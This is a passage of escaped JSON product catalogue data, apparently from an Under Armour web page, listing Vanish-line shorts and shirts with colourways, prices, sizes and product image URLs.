410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-410_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-410_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-410_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Black\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Blue\",\"alt\":\"UA Vanish Woven 2.0, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-477_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"603\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Posh Pink / Black\",\"hex\":\"ed9a99\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Pink\",\"alt\":\"UA Vanish Woven 2.0, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-603_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-603_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-603_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"LGT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XLT\"}],\"icons\":null},\"6009869\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5ODY5\",\"url\":\"/p/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\",\"subHeader\":\"Men's 2-in-1 Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite\"},\"style\":\"6009869\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"New Colors\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":\"212123\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Black\",\"alt\":\"UA Vanish Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BICOMPSHO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BICOMPSHO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, White\",\"alt\":\"UA Vanish Elite, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Wham Blue / Wham Blue\",\"hex\":\"294f61\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Blue\",\"alt\":\"UA Vanish Elite, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009965\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_woven_womens_3_shorts/198634024483.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDI0NDgz\",\"sku\":\"6009965-338-XL\",\"upc\":\"198634024483\",\"subHeader\":\"Women's 3\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"338\",\"hex\":\"#245C59\",\"secondaryHex\":null,\"colorway\":\"Rack Green / Hyper Green\"},\"style\":\"6009965\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Woven\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Green\",\"alt\":\"UA Vanish Woven, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009965-338_FC\"}]}},\"6009973\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5OTcz\",\"url\":\"/p/ua_vanish_woven_girls_shorts/6009973.html\",\"subHeader\":\"Girls' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Woven\"},\"style\":\"6009973\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Black\",\"alt\":\"UA Vanish Woven, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009973-001_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6010589\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEwNTg5\",\"url\":\"/p/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\",\"subHeader\":\"Men's Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite Seamless 